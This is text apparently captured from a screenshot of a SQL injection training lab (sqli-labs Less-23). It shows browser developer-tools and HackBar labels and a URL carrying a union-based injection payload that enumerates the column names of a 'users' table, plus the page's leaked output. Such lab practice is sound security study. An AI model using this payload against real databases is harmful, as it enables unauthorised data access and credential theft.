 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password,level,id,username,password
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contri
http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(column_name ) from information_schema.columns where table_name ='users')'